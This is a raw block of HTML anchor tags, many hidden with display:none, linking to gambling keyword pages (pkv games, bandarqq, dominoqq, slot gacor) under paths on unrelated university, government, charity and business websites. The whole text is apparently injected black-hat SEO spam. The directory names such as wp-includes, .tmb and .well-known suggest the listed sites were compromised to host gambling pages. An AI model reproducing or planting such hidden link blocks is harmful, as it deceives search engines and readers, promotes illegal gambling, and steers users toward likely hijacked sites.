<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/pkv-games/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/bandarqq/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/dominoqq/</a>
<a href="https://bhafc-fab.co.uk/">https://bhafc-fab.co.uk/</a>
<a href="https://larouteencommunes.fr/">https://larouteencommunes.fr/</a>
<a href="https://villakrish.com/">https://villakrish.com/</a>
<a href="https://usaktercuman.com/.tmb/">slot gacor</a>
<a href="https://usaktercuman.com/usak/pkv-games/">pkv games</a>
<a href="https://usaktercuman.com/usak/bandarqq/">bandarqq</a>
<a href="https://usaktercuman.com/usak/dominoqq/">dominoqq</a>
<a href="https://www.capld.cz/pkv-games/" style="display: none;">https://www.capld.cz/pkv-games/</a>
<a href="https://www.capld.cz/bandarqq/" style="display: none;">https://www.capld.cz/bandarqq/</a>
<a href="https://www.capld.cz/dominoqq/" style="display: none;">https://www.capld.cz/dominoqq/</a>
<a href="https://www.capld.cz/menu/" style="display: none;">https://www.capld.cz/menu/</a>
<a href="https://jahja.com/date/pkv-games/" style="display: none;">https://jahja.com/date/pkv-games/</a>
<a href="https://jahja.com/date/bandarqq/" style="display: none;">https://jahja.com/date/bandarqq/</a>
<a href="https://jahja.com/date/dominoqq/" style="display: none;">https://jahja.com/date/dominoqq/</a>
<a href="https://jahja.com/public/" style="display: none;">https://jahja.com/public/</a>
<a href="https://ottorichsidecar.com/public/pkv-games/" style="display: none;">https://ottorichsidecar.com/public/pkv-games/</a>
<a href="https://ottorichsidecar.com/public/bandarqq/" style="display: none;">https://ottorichsidecar.com/public/bandarqq/</a>
<a href="https://ottorichsidecar.com/public/dominoqq/" style="display: none;">https://ottorichsidecar.com/public/dominoqq/</a>
<a href="https://azkarentcar.com/public/" style="display: none;">https://azkarentcar.com/public/</a>
<a href="https://sakatourtravel.com/tour/" style="display: none;">https://sakatourtravel.com/tour/</a>
<a href="https://perti.or.id/public/bandarqq/" style="display: none;">https://perti.or.id/public/bandarqq/</a>
<a href="https://jahja.com/public/receh/" style="display: none;">https://jahja.com/public/receh/</a>
<a href="https://jahja.com/public/kecil/" style="display: none;">https://jahja.com/public/kecil/</a>
<a href="https://spm.poltekpel-sby.ac.id/" style="display: none;">https://spm.poltekpel-sby.ac.id/</a>
<a href="https://villaduocean.com/">https://villaduocean.com/</a>
<a href="https://apnplus.org/hiv/slot-gacor/">https://apnplus.org/hiv/slot-gacor/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/">https://univ.whsh.tc.edu.tw/images/id/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/bandarqq/">https://univ.whsh.tc.edu.tw/images/id/bandarqq/</a>
<a href="https://univ.whsh.tc.edu.tw/images/id/dominoqq/">https://univ.whsh.tc.edu.tw/images/id/dominoqq/</a>
<a href="https://serenehospitality.in/">https://serenehospitality.in/</a>
<a href="https://nicestaythebusinesshotel.com/">https://nicestaythebusinesshotel.com/</a>
<a href="http://akademik.fmipa.unpad.ac.id/oauth2/oauth/">http://akademik.fmipa.unpad.ac.id/oauth2/oauth/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/pkv/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/pkv/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/bandarqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/bandarqq/</a>
<a href="https://disasterresponse.penabulufoundation.org/public/dominoqq/" style="display: none;">https://disasterresponse.penabulufoundation.org/public/dominoqq/</a>
<a href="https://gurupintar.ut.ac.id/">https://gurupintar.ut.ac.id/</a>
<a href="https://ddhh.laplata.gob.ar/wp-includes/">https://ddhh.laplata.gob.ar/wp-includes/</a>
<a href="https://defensoria.laplata.gob.ar/">https://defensoria.laplata.gob.ar/</a>
<a href="http://rbi-t-winning.irb.hr/htdocs/">http://rbi-t-winning.irb.hr/htdocs/</a>
<a href="https://www2.immigrazione.regione.toscana.it/sites/">https://www2.immigrazione.regione.toscana.it/sites/</a>
<a href="https://wave.pro.br/">https://wave.pro.br/</a>
<a href="https://tiendapiel.com/" style="display: none;">https://tiendapiel.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/lpm/" style="display: none;">https://spm.poltekpel-sby.ac.id/lpm/</a>
<a href="https://siapabilang.com/media/mpo/" style="display: none;">https://siapabilang.com/media/mpo/</a>
<a href="https://siapabilang.com/media/s77/" style="display: none;">https://siapabilang.com/media/s77/</a>
<a href="https://siapabilang.com/media/bns/" style="display: none;">https://siapabilang.com/media/bns/</a>
<a href="https://siapabilang.com/media/grsi/" style="display: none;">https://siapabilang.com/media/grsi/</a>
<a href="https://siapabilang.com/media/thai/" style="display: none;">https://siapabilang.com/media/thai/</a>
<a href="https://kepustakaanpopulergra.media/kpg/receh/" style="display: none;">https://kepustakaanpopulergra.media/kpg/receh/</a>
<a href="https://kepustakaanpopulergra.media/kpg/kecil/" style="display: none;">https://kepustakaanpopulergra.media/kpg/kecil/</a>
<a href="https://kepustakaanpopulergra.media/kpg/pkv-games/" style="display: none;">https://kepustakaanpopulergra.media/kpg/pkv-games/</a>
<a href="https://kepustakaanpopulergra.media/kpg/bandarqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/bandarqq/</a>
<a href="https://kepustakaanpopulergra.media/kpg/dominoqq/" style="display: none;">https://kepustakaanpopulergra.media/kpg/dominoqq/</a>
<a href="https://unram.ac.id/" style="display: none;">https://unram.ac.id/</a>
<a href="https://bensonspanels.co.uk/news/">https://bensonspanels.co.uk/news/</a>
<a href="https://bensonspanels.co.uk/articles/">https://bensonspanels.co.uk/articles/</a>
<a href="https://bensonspanels.co.uk/services/">https://bensonspanels.co.uk/services/</a>
<a href="https://agen.ramesia.com/">https://agen.ramesia.com/</a>
<a href="https://spm.poltekpel-sby.ac.id/profil/" style="display: none;">MPO Slot</a>
<a href="https://sukaba.ac.id/" style="display: none;">https://sukaba.ac.id/</a>
<a href="https://tiendapiel.com/.well-known/bonus/">https://tiendapiel.com/.well-known/bonus/</a>
<a href="https://tiendapiel.com/wp-includes/qq/">https://tiendapiel.com/wp-includes/qq/</a>
<a href="https://www.villacollege.edu.mv/storage/pkv-games/" style="display: none;">https://www.villacollege.edu.mv/storage/pkv-games/</a>
<a href="https://www.villacollege.edu.mv/storage/bandarqq/" style="display: none;">https://www.villacollege.edu.mv/storage/bandarqq/</a>
<a href="https://www.villacollege.edu.mv/storage/dominoqq/" style="display: none;">https://www.villacollege.edu.mv/storage/dominoqq/</a>
<a href="https://www.villacollege.edu.mv/storage/slot-thailand/" style="display: none;">https://www.villacollege.edu.mv/storage/slot-thailand/</a>
<a href="https://bydpusatjakarta.id/">https://bydpusatjakarta.id/</a>
<a href="https://masjidjamimalang.com/asset/pkv-games/" style="display: none;">https://masjidjamimalang.com/asset/pkv-games/</a>
<a href="https://masjidjamimalang.com/asset/bandarqq/" style="display: none;">https://masjidjamimalang.com/asset/bandarqq/</a>
<a href="https://masjidjamimalang.com/asset/dominoqq/" style="display: none;">https://masjidjamimalang.com/asset/dominoqq/</a>
<a href="https://disporapar.kuningankab.go.id/" style="display: none;">https://disporapar.kuningankab.go.id/</a>
<a href="https://penabulufoundation.org/cgi-bin/pkv-games/" style="display: none;">https://penabulufoundation.org/cgi-bin/pkv-games/</a>
<a href="https://penabulufoundation.org/cgi-bin/bandarqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/bandarqq/</a>
<a href="https://penabulufoundation.org/cgi-bin/dominoqq/" style="display: none;">https://penabulufoundation.org/cgi-bin/dominoqq/</a>
<a href="https://cariberita.co/well-know/" style="display: none;">https://cariberita.co/well-know/</a>
<a href="https://sampulindo.com/" style="display: none;">https://sampulindo.com/</a>
<a href="https://pacific-bike.com/a-series/" style="display: none;">Slot Thailand Gacor</a>
<a href="https://epaper.dailyk2.com/pkvgames/" style="display: none;">https://epaper.dailyk2.com/pkvgames/</a>
<a href="https://epaper.dailyk2.com/bandarqq/" style="display: none;">https://epaper.dailyk2.com/bandarqq/</a>
<a href="https://epaper.dailyk2.com/dominoqq/" style="display: none;">https://epaper.dailyk2.com/dominoqq/</a>
<a href="https://epaper.dailyk2.com/assets/5ribu/" style="display: none;">https://epaper.dailyk2.com/assets/5ribu/</a>
<a href="https://epaper.dailyk2.com/assets/10ribu/" style="display: none;">https://epaper.dailyk2.com/assets/10ribu/</a>
<a href="https://epaper.dailyk2.com/assets/bonus/" style="display: none;">https://epaper.dailyk2.com/assets/bonus/</a>
<a href="https://epaper.dailyk2.com/assets/garansi/" style="display: none;">https://epaper.dailyk2.com/assets/garansi/</a>
<a href="https://epaper.dailyk2.com/assets/scatter/" style="display: none;">https://epaper.dailyk2.com/assets/scatter/</a>
<a href="https://grandmekarsariresidence.id/cgi/pkvgames/" style="display: none;">https://grandmekarsariresidence.id/cgi/pkvgames/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://dolibardev.craftproject.fr/">https://dolibardev.craftproject.fr/</a>
<a href="https://aosfoc.ma/">https://aosfoc.ma/</a>
<a href="https://prcth.org.pk/contact-us/">https://prcth.org.pk/contact-us/</a>
<a href="https://prcth.org.pk/wp/">https://prcth.org.pk/wp/</a>
<a href="https://kollamvartha.com/well-known/pki-validation/">https://kollamvartha.com/well-known/pki-validation/</a>
<a href="https://www.lawnsbyleollc.com/.tmb/">https://www.lawnsbyleollc.com/.tmb/</a>
<a href="https://eloracamera.com/wp-includes/">https://eloracamera.com/wp-includes/</a>
<a href="https://ulysseblau.com/.tmb/">https://ulysseblau.com/.tmb/</a>
<a href="https://www.samutprakanimmigration.go.th/">https://www.samutprakanimmigration.go.th/</a>
<a href="https://exodus.chouchoute.com.br/">https://exodus.chouchoute.com.br/</a>
<a href="https://blog.brofesional.id/wp-content/uploads/">https://blog.brofesional.id/wp-content/uploads/</a>
<a href="http://oongmaryonopencaksilataward.org/">http://oongmaryonopencaksilataward.org/</a>
<a href="http://rosaliasciortino.com/about-us/">http://rosaliasciortino.com/about-us/</a>
<a href="https://seajunction.org/cgi-bin/">https://seajunction.org/cgi-bin/</a>
<a href="https://fikes.uika-bogor.ac.id/well-known/">https://fikes.uika-bogor.ac.id/well-known/</a>
<a href="https://tsgos.com/">https://tsgos.com/</a>
<a href="https://usaktercuman.com/">https://usaktercuman.com/</a>
<a href="https://fespsp.org.br/bonus/">https://fespsp.org.br/bonus/</a>
<a href="https://www2.immigrazione.regione.toscana.it/">https://www2.immigrazione.regione.toscana.it/</a>
<a href="https://bhafc-fab.co.uk/5k/">https://bhafc-fab.co.uk/5k/</a>
<a href="http://graugaardlarsen.dk/">http://graugaardlarsen.dk/</a>
<a href="https://iford-cm.org/accueil/">https://iford-cm.org/accueil/</a>
<a href="https://iford-cm.org/presentation/">https://iford-cm.org/presentation/</a>
<a href="https://blog.ecoflow.com/jp/wp-content/">https://blog.ecoflow.com/jp/wp-content/</a>
<a href="https://blog.ecoflow.com/jp/mpo/">https://blog.ecoflow.com/jp/mpo/</a>
<a href="https://blog.ecoflow.com/jp/qris/">https://blog.ecoflow.com/jp/qris/</a>
<a href="https://dlv.lv/images/rp/">https://dlv.lv/images/rp/</a>
<a href="https://dlv.lv/images/bandarqq/">https://dlv.lv/images/bandarqq/</a>
<a href="https://dlv.lv/images/d25/">https://dlv.lv/images/d25/</a>
<a href="https://dlv.lv/images/d50/">https://dlv.lv/images/d50/</a>
<a href="https://dlv.lv/images/slot1131/">https://dlv.lv/images/slot1131/</a>
<a href="https://dlv.lv/images/pkv-games/">https://dlv.lv/images/pkv-games/</a>
<a href="https://dlv.lv/images/dominoqq/">https://dlv.lv/images/dominoqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/">https://einstein150.com/wp-content/drop-ins/timeline/pkv-games/</a>
<a href="https://ptsiap.com/wp-content/uploads/product-blocks/">https://ptsiap.com/wp-content/uploads/product-blocks/</a>
<a href="https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/">https://ptsiap.com/wp-content/themes/twentytwentytwo/inc/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/">https://einstein150.com/wp-content/drop-ins/timeline/bandarqq/</a>
<a href="https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/">https://einstein150.com/wp-content/drop-ins/timeline/dominoqq/</a>
<a href="https://mir.dei.uc.pt/">https://mir.dei.uc.pt/</a>
<a href="https://www.lawpromo.com/m-policy/" style="display: none;">https://www.lawpromo.com/m-policy/</a>
<a href="https://www.lawpromo.com/menu/" style="display: none;">https://www.lawpromo.com/menu/</a>
<a href="https://tevta.gop.pk/" style="display: none;">https://tevta.gop.pk/</a>
<a href="https://mtsalkhalifah.com/profil/" style="display: none;">https://mtsalkhalifah.com/profil/</a>
<a href="https://mtsalkhalifah.com/scatter/" style="display: none;">https://mtsalkhalifah.com/scatter/</a>
<a href="https://mtsalkhalifah.com/akademik/" style="display: none;">https://mtsalkhalifah.com/akademik/</a>
<a href="https://mtsalkhalifah.com/tentang-kami/" style="display: none;">https://mtsalkhalifah.com/tentang-kami/</a>
<a href="https://www.nobelkitabevi.com.tr/upload/">https://www.nobelkitabevi.com.tr/upload/</a>
<a href="https://www.umutpina.com.tr/img/">https://www.umutpina.com.tr/img/</a>
<a href="https://aleppo.ie/assets/">https://aleppo.ie/assets/</a>
<a href="https://gwtimpex.co.uk/">https://gwtimpex.co.uk/</a>
<a href="https://jeraghlighting.com/wp-includes/js/">https://jeraghlighting.com/wp-includes/js/</a>
<a href="https://saigonocean.com/">https://saigonocean.com/</a>
<a href="http://wikibon.org/blog/mx/">http://wikibon.org/blog/mx/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="https://sidental.hr/contact/">https://sidental.hr/contact/</a>
<a href="https://sidental.hr/about/">https://sidental.hr/about/</a>
<a href="http://productinfo.yssasia.com/mpo/">http://productinfo.yssasia.com/mpo/</a>
<a href="https://oilpalmconsultant.co.id/.tmb/">https://oilpalmconsultant.co.id/.tmb/</a>
<a href="https://oilpalmconsultant.co.id/well-known/">https://oilpalmconsultant.co.id/well-known/</a>
<a href="https://tempatniaga.id/news/">https://tempatniaga.id/news/</a>
<a href="https://tempatniaga.id/berita/">https://tempatniaga.id/berita/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://mmbookdownload.com/contact/">https://mmbookdownload.com/contact/</a>
<a href="https://mmbookdownload.com/mail/pkv-games/">https://mmbookdownload.com/mail/pkv-games/</a>
<a href="https://mmbookdownload.com/mail/bandarqq/">https://mmbookdownload.com/mail/bandarqq/</a>
<a href="https://mmbookdownload.com/mail/dominoqq/">https://mmbookdownload.com/mail/dominoqq/</a>
<a href="https://www.arfisioterapia.it/.tmb/">https://www.arfisioterapia.it/.tmb/</a>
<a href="https://www.blue-pangolin.net/wp-content/uploads/cache/">https://www.blue-pangolin.net/wp-content/uploads/cache/</a>
<a href="https://www.finanziamenti-a-fondo-perduto.it/">https://www.finanziamenti-a-fondo-perduto.it/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/pkv/">https://www.arfisioterapia.it/wp-content/cache/pkv/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/bandarqq/">https://www.arfisioterapia.it/wp-content/cache/bandarqq/</a>
<a href="https://www.arfisioterapia.it/wp-content/cache/dominoqq/">https://www.arfisioterapia.it/wp-content/cache/dominoqq/</a>
<a href="http://blog.cromlab.es/">http://blog.cromlab.es/</a>
<a href="https://www.alexacmobil.com/udara-segar.php">mpo slot</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://www.aviaauto.cz/serviscentrum/">mahjong slot</a>
<a href="https://the-ist.com/">depo 25 bonus 25</a>
<a href="http://error.exceedlms.com/">pkv games</a>
<a href="http://forge-dl.puppetlabs.com/index.html">mpo slot</a>
<a href="http://media1.playingforchange.com/index.html">mpo slot</a>
<a href="http://designer.freshmail.com/index.html">mpo slot</a>
<a href="http://dev-media.ihasco.co.uk/index.html">pkv games</a>
<a href="http://video.gestionaleauto.com/index.html">bandarqq</a>
<a href="http://static01.urfooz.com/index.html">dominoqq</a>
<a href="http://media-spirit.idxnow.com/index.html">poker qq</a>
<a href="http://media.enthera.it/index.html">qiu qiu</a>
<a href="http://s.whiteboxdeals.co.uk/index.html">pkv games</a>
<a href="http://pop.altacattlepenning.com/index.html">bandarqq</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ppg.fkip.unisri.ac.id/">https://ppg.fkip.unisri.ac.id/</a>
<a href="https://www.sampanenterprises.com/upload/index.html">https://www.sampanenterprises.com/upload/index.html</a>
<a href="https://ojs.nnw.cz/">https://ojs.nnw.cz/</a>
<a href="https://persadaku.skmi.co.id/">https://persadaku.skmi.co.id/</a>
<a href="https://engineering.skmi.co.id/">https://engineering.skmi.co.id/</a>
<a href="https://digitalindustrial.skmi.co.id/">https://digitalindustrial.skmi.co.id/</a>
<a href="https://www.abm.dz/contact-us/">https://www.abm.dz/contact-us/</a>
<a href="https://fkip.unisri.ac.id/">https://fkip.unisri.ac.id/</a>
<a href="https://blog.rumahdewi.com/-/scatter/">https://blog.rumahdewi.com/-/scatter/</a>
<a href="https://pskk.lppm.unsulbar.ac.id/">https://pskk.lppm.unsulbar.ac.id/</a>
<a href="https://careers.aajoyland.com/">https://careers.aajoyland.com/</a>
<a href="https://gryphea.org/">https://gryphea.org/</a>
<a href="https://auratrip.com.br/">https://auratrip.com.br/</a>
<a href="https://gbkp-kbd.org/">https://gbkp-kbd.org/</a>
<a href="https://www.ismat.in/pkv-games/">https://www.ismat.in/pkv-games/</a>
<a href="https://www.ismat.in/bandarqq/">https://www.ismat.in/bandarqq/</a>
<a href="https://www.ismat.in/dominoqq/">https://www.ismat.in/dominoqq/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
